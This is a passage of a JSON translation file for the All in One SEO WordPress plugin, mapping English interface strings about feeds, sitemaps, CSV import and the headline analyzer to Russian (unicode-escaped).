\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 %1$s\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a%2$s."],"Build a Better %1$s":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0438\u0439 %1$s"],"at least one":["\u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"All in One SEO is perfect for business owners, bloggers, designers, developers, photographers, and basically everyone else. If you want to optimize your WordPress SEO, then you need to use All in One SEO Pack.":["All in One SEO \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u0431\u043b\u043e\u0433\u0433\u0435\u0440\u043e\u0432, \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u043e\u0432, \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u043e\u0432 \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0435\u0445 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445. \u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO \u0441\u0432\u043e\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0442\u0430, \u0432\u0430\u043c \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f All in One SEO Pack."],"A very good score is between %1$s%3$d and %4$d%2$s.":["\u041e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043c\u0435\u0436\u0434\u0443 %1$s%3$d \u0438 %4$d%2$s."],"%1$s Table of Contents":["\u041e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s"],"Sample Parent Term Name":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"The name of the parent term of the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"Parent Term":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0438\u043d"],"The permalink for this post just changed! This could result in 404 errors for your site visitors.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u044d\u0442\u0443 \u0437\u0430\u043f\u0438\u0441\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0430\u0441\u044c! \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043e\u0448\u0438\u0431\u043a\u0435 404 \u043f\u0440\u0438 \u043f\u043e\u0441\u0435\u0446\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"FAQs":["\u0427\u0430\u0412\u043e"],"Zip Code":["\u041f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u0438\u043d\u0434\u0435\u043a\u0441"],"Your RSS feed has been disabled. Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings. You can re-enable the global RSS feed in the %1$scrawl content settings%2$s.":["\u0412\u0430\u0448\u0430 RSS-\u043b\u0435\u043d\u0442\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0443\u044e RSS-\u043b\u0435\u043d\u0442\u0443 \u0432 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e%2$s."],"You're almost there! Once you complete the SEO setup your site will be optimized to rank in search engine results!":["\u041f\u043e\u0447\u0442\u0438 \u0433\u043e\u0442\u043e\u0432\u043e! \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u044b \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 SEO, \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d \u0434\u043b\u044f \u043b\u0443\u0447\u0448\u0435\u0433\u043e \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430!"],"You can import additional page URL's to your sitemap using a CSV file. The following 4 columns are required: %1$sPage URL, Priority, Frequency, Date Modified.%2$s":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0430\u0439\u043b\u0430 CSV. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 4 \u0441\u0442\u043e\u043b\u0431\u0446\u0430: %1$sURL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442, \u0447\u0430\u0441\u0442\u043e\u0442\u0430, \u0434\u0430\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f.%2$s"],"You can add additional social profile URLs here, separated by a new line.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 URL \u0441\u0432\u043e\u0438\u0445 \u043f\u0440\u043e\u0444\u0438\u043b\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041a\u0430\u0436\u0434\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0441 \u043d\u043e\u0432\u043e\u0439 \u0441\u0442\u0440\u043e\u043a\u0438."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title, meta description and image.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435."],"You are using a static home page which is found under Pages. You can %1$sedit your home page settings%2$s directly to change the title and description.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u00ab\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b\u00bb. \u0412 %1$s\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b%2$s \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Write your post title to see the analyzer data. This Headline Analyzer tool enables you to write irresistible SEO headlines that drive traffic, shares, and rank better in search results.":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0432\u043e\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430. \u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u044e\u0442 \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u0441 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"View %1$s":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c %1$s"],"URL already exists.":["URL \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442."],"Upgrade to Pro Today!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"Unable to read CSV file. Please check if the file is valid and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0444\u0430\u0439\u043b CSV. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Try New Headline":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Total %1$s":["\u0412\u0441\u0435\u0433\u043e %1$s"],"Too Short \ud83d\ude43":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \ud83d\ude43"],"Too Long \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439 \ud83d\ude11"],"This will permanently remove this page from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This will permanently remove the selected pages from the additional pages sitemap.":["\u042d\u0442\u043e \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446."],"This option allows you to control whether %1$s should parse shortcodes when generating data such as the SEO title\/meta description. Enabling this setting may cause conflicts with third-party plugins\/themes. %2$s":["\u042d\u0442\u0430 \u043e\u043f\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u0434\u043e\u043b\u0436\u0435\u043d \u043b\u0438 %1$s \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u043f\u0440\u0438 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u0442\u0430\u043a\u0438\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043a\u0430\u043a SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a\/\u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435. \u041c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0430\u043c \u0441\u043e \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c\u0438\/\u0442\u0435\u043c\u0430\u043c\u0438. %2$s"],"This is a global feed of your site output in the RDF\/RSS 1.0 format. %1$s":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u0432\u044b\u0445\u043e\u0434\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 RDF\/RSS 1.0. %1$s"],"This is a global feed of your site output in the Atom format. %1$s":["\u042d\u0442\u043e \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u0430\u043d\u0430\u043b \u0432\u044b\u0432\u043e\u0434\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 Atom. %1$s"],"This Headline Analyzer is part of %1$s to help you increase your traffic. %2$sAnalyze your site further here%3$s \u2192%4$s":["\u042d\u0442\u043e\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e %1$s \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a. %2$s\u041f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0437\u0434\u0435\u0441\u044c%3$s \u2192%4$s"],"The static posts page feed allows users to subscribe to any new content added to your blog page.":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0431\u043b\u043e\u0433\u0430."],"The search feed allows visitors to subscribe to your content based on a specific search term.":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The post comments feed allows your users to subscribe to any new comments on a specific page or post.":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043f\u043e\u0434 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\u0439 \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u044c\u044e."],"The paginated RSS feeds are for any posts or pages that are paginated.":["\u041f\u043e\u0441\u0442\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u0435 RSS-\u043a\u0430\u043d\u0430\u043b\u044b \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u0434\u043b\u044f \u043b\u044e\u0431\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446, \u0440\u0430\u0437\u0431\u0438\u0442\u044b\u0445 \u043d\u0430 \u0447\u0430\u0441\u0442\u0438."],"The global RSS feed is how users subscribe to any new content that has been created on your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f RSS-\u043b\u0435\u043d\u0442\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The global comments feed allows users to subscribe to any new comments added to your site.":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435."],"The file that you've currently selected is not a CSV file.":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0444\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f CSV-\u0444\u0430\u0439\u043b\u043e\u043c."],"The authors feed allows your users to subscribe to any new content written by a specific author.":["\u041b\u0435\u043d\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430."],"The attachments feed allows users to subscribe to any changes to your site made to media file categories.":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043b\u044e\u0431\u044b\u0435 \u043d\u043e\u0432\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0432 \u043c\u0435\u0434\u0438\u0430\u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0435."],"Taxonomy Feeds":["\u041b\u0435\u043d\u0442\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Super! \ud83d\udd25\ud83d\udd25\ud83d\udd25":["\u0421\u0443\u043f\u0435\u0440! \ud83d\udd25\ud83d\udd25\ud83d\udd25"],"Static Posts Page Feed":["\u041b\u0435\u043d\u0442\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 SEO"],"Select which Taxonomies should include an RSS feed.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b."],"Select which post type archives should include an RSS feed. This only applies to post types that include an archive page.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0442\u0438\u043f\u043e\u0432 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f RSS-\u043a\u0430\u043d\u0430\u043b. \u042d\u0442\u043e \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0442\u0438\u043f\u0430\u043c \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u043e\u0440\u043c\u0438\u0440\u0443\u044e\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0430\u0440\u0445\u0438\u0432\u0430."],"Search Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u0438\u0441\u043a\u0430"],"Search Feed":["\u041b\u0435\u043d\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Run Shortcodes":["\u0417\u0430\u043f\u0443\u0441\u043a \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u043e\u0432"],"REST API support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 REST API"],"REST API":["REST API"],"RDF\/RSS 1.0 Feed":["\u041b\u0435\u043d\u0442\u0430 RDF\/RSS 1.0"],"Previous Scores":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0435 \u043e\u0446\u0435\u043d\u043a\u0438"],"Post Type Archive Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Post Comment Feeds":["\u041b\u0435\u043d\u0442\u044b 